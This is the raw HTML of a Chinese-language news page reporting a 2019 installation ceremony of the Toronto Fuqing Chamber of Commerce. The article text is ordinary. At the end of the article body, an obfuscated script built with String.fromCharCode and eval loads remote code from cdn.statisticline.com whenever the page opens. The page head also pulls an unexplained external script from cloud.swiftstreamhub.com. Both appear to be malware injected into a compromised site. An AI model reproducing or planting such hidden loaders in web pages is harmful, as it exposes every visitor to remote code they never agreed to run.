    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/",
                    "name": "华社消息"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1561 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月24日 星期六 01:27:02
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_948 td_block_template_1">
<style>
/* custom css */
.tdi_1_948.td-a-rec{
					text-align: center;
				}.tdi_1_948 .td-element-style{
					z-index: -1;
				}.tdi_1_948.td-a-rec-img{
				    text-align: left;
				}.tdi_1_948.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_948.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">华社消息</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1561" class="post-1561 post type-post status-publish format-standard category-12" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">“中加同庆福满溢”加拿大多伦多福清商会第一届理监事就职典礼圆满成功</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/yang/">yang</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-09T19:21:39-04:00" >2019-10-09</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">加拿大多伦多福清商会于10月5日在位于士嘉堡的 THE BRIGTON CONVENTION &amp; EVENTS CENTER 举行规模盛大的第一届理监事就职典礼。本次典礼邀请到了加拿大联邦、省、市三级政府官员，世界各地福清商会代表，多伦多华人团体联合总会及当地众多华人社团，媒体以及商会成员超过 600 余人出席观礼。</p>
<p style="text-align: justify;"><img decoding="async" src="http://cgctv.com/wp-content/uploads/2019/10/5-1-600x401.jpg" alt="" width="600" height="401" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">▲全体嘉宾及理事会成员大合照</span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_647 td_block_template_1">
<style>
/* custom css */
.tdi_2_647.td-a-rec{
					text-align: center;
				}.tdi_2_647 .td-element-style{
					z-index: -1;
				}.tdi_2_647.td-a-rec-img{
				    text-align: left;
				}.tdi_2_647.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_647.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">本次晚宴由加拿大多伦多福清商会主办，轻松传媒提供大会策划，以“中加同庆福满溢”为主题，共贺福清商会第一届理监事会就职。同时，向社区大众展现福清华人华侨在海外吃苦耐劳，团结一心的开创精神。</p>
<p style="text-align: justify;">为本次活动发来祝贺视频和贺信的有：加拿大总理贾斯汀·特鲁多、安省省长道格·福特，联邦参议员胡子修，自由党联邦国会议员谭耕、马万里、Ali Ehsassi、保守党联邦议员蔡报国、安省议员柯文彬、白必勤、赵成俊、多伦多市市长庄德利、万锦市市长薛家平（Frank Scarpitti），旺市市长 Maurizio Bevilacqua，万锦市副市长 Don Hamilton、列治文山市议员陈志辉，万锦市区议员李国贤、Jim Jones、万锦市议员杨绮清、李思韵、Kahlid Usman、旺市议员杨士渟以及多伦多市议员詹嘉礼、封赖桂霞等加拿大三级政府政要。除此之外，还收到了来自世界各地超过 100 个国家的福建及福清社团发来的贺电。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://cgctv.com/wp-content/uploads/2019/10/2-1-600x401.jpg" alt="" width="600" height="401" /></p>
<p style="text-align: justify;">出席的政要及嘉宾包括联邦参议员胡子修，自由党联邦国会议员谭耕、安省议员柯文彬、白必勤、万锦市市长薛家平、列治文山市议员陈志辉，万锦市区议员李国贤、 Jim Jones、万锦市议员杨绮清、李思韵、 KahlidUsman、旺市议员杨士渟以及多伦多市议员詹嘉礼、封赖桂霞等来自加拿大三级政府的官员们，还有近百位来自世界各地的福清籍会长嘉宾也纷纷来到现场观礼。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://cgctv.com/wp-content/uploads/2019/10/3-600x401.jpg" alt="" width="600" height="401" /></p>
<p style="text-align: justify;">在过去的 20 多年，随着福清人不断地前来加拿大创业，学习和工作，全加拿大的福清华人总数预计已经达到三万人之多。他们活跃在建材、超市、地产、金融、农业、水产、食品、汽车配件、服务、商贸物流等各个行业领域，并且创造了斐然的成绩。商会秉承着凝聚乡情、整合资源、互相团结、共同发展的宗旨，为在加拿大融籍企业家创造了更多的商业机会。</p>
<p style="text-align: justify;">首先，热闹的舞狮表演为整个典礼拉开了帷幕，加拿大多伦多福清商会的创会会长薛命侬，名誉会长兼监事长何良金，以及永久名誉会长翁国宁，陈凯作为商会代表上台为舞狮点睛，同时，这也预示着多伦多福清商会光明的未来。热闹的舞狮后，由创会会长薛命侬和永久名誉会长魏成义共同上台进行了采青仪式，更是将气氛拉向了高潮。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://cgctv.com/wp-content/uploads/2019/10/4-1-600x401.jpg" alt="" width="600" height="401" /></p>
<p style="text-align: justify;">紧接着，加拿大多伦多福清商会创会会长薛命侬上台向全场宾客致欢迎辞，他对大家送上了热烈的欢迎并在致辞中表示， “加拿大多伦多福清商会成立于 2019 年 6 月 29 日，短短的三个月时间就吸引了各行各业近两百名福清在加企业家加入到我们的这个大家庭中。这些旅居在美丽枫叶之国的商界精英们弘扬着融商精神，不断地开拓着新的天地，为我们自己也为我们的子孙后代。希望更多的福清商界人士加入我们，齐心合力一同创造不同凡响的未来。 ”</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://cgctv.com/wp-content/uploads/2019/10/1-600x401.jpg" alt="" width="600" height="401" /></p>
<p style="text-align: justify;">随后，所有到场的政要及来自当地兄弟商会的三位嘉宾：多伦多华人团体联合总会主席 翁国宁、多伦多华人团体联合总会永久名誉主席 魏成义、加拿大福建企业家总会会长 陈凯也分别上台致辞，对多伦多福清商会的首届就职典礼表示了最衷心地祝福。</p>
<p style="text-align: justify;">在所有嘉宾的讲话后，本次晚宴的重头戏-加拿大多伦多商会第一届理监事就职授牌仪式正式开始了，值得一提的是多伦多福清商会有幸邀请到联邦参议院胡子修为创会会长薛命侬，永久名誉会长翁国宁，魏成义，陈凯以及名誉会长兼监事长何良金进行就职授牌仪式。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://cgctv.com/wp-content/uploads/2019/10/6-1-600x450.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: justify;">而后，商会的五位核心领导分别为名誉会长，执行会长，秘书处，监事处，常务副会长，副会长以及理事共计 200 余人分别颁发了神圣的任职牌。在授牌仪式后，全体理事成员在会长的带领下进行了庄严的就职宣誓，此外，监事处也单独在监事长的带领下进行了宣誓。加拿大多伦多福清商会全体成员也用这种震撼人心的方式，正式宣告了商会第一届理监事会的正式就职。仪式最后，商会的全体成员更为全场的观礼宾客们送上了一首激情高昂的《天下闽商》 。</p>
<p style="text-align: justify;">就职典礼仪式后，迎来的是本次晚宴中的另一大热点，万锦市市长薛家平受邀上台，为全场献上了一首《月亮代表我的心》 。在市长的热情演唱下，还带起了全场的大合唱，更加将现场气氛推向了最高点。</p>
<p style="text-align: justify;">薛家平市长表演后，加拿大多伦多福清商会秘书长林贤友上台为商会全体监理事会以及宾客们做了商会工作总结，在发言中他提到：商会自 6 月 29 日成立以来，在众多福清籍企业家的大力支持下，商会收到了超过 100 万加币会费，在短短的三个多月的时间内，快速地完成了包括会所购买在内的前期工作。</p>
<p style="text-align: justify;">他还介绍到：商会成立以来，一直积极参与包括升旗仪式在内的各类社会活动，展现了海外福清人的团结和爱国精神。除此之外，商会每月都由当月轮值执行会长组织活动，大大的加强了商会成员间的凝聚力。</p>
<p style="text-align: justify;">发言最后，林秘书长带大家一同展望了商会的未来发展，并向大家承诺商会全体成员一定会团结一致将福清商会越办越好，将福清精神发扬光大。</p>
<p style="text-align: justify;">接下来的演出的期间，来自世界各地的福清商会代表们，纷纷上台为多伦多福清商会的成立和理监事会的就职典礼送上了贺礼。这更是可以看出福清人一贯团结一心，互帮互助的融商精神。</p>
<p style="text-align: justify;">会间还穿插了有《我和我的祖国》、《我的中国心》等独唱节目以及川剧变脸、魔术表演和儿童舞，街舞等特色表演。还给现场宾客们送出了 70 多个奖品。最后，晚宴以商会太太团合唱的一曲《难忘今宵》正式落下了帷幕。</p>
<p style="text-align: justify;">本次盛典，主办方加拿大多伦多福清商会宴邀八方宾客，共贺商会首届理监事会就职的同时，更是借着这个平台向来自五湖四海的宾客们正式喊出了“融商精神，加国扬帆！ ”的口号。此外，庄严的就职仪式也坚定商会领导班子为旅加福清华人华侨创立海外家园的决心和信心！晚宴更将以加中文化大融合为主题贯穿整场活动，体现出数十年来福清商人为加中两国经济，贸易以及文化等多方面交流做出的巨大贡献。</p>
<p style="text-align: justify;">让我们共同祝愿多伦多福清商会能够越办越好。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-1561 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">44,488</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_337 td_block_template_1">
<style>
/* custom css */
.tdi_3_337.td-a-rec{
					text-align: center;
				}.tdi_3_337 .td-element-style{
					z-index: -1;
				}.tdi_3_337.td-a-rec-img{
				    text-align: left;
				}.tdi_3_337.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_337.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

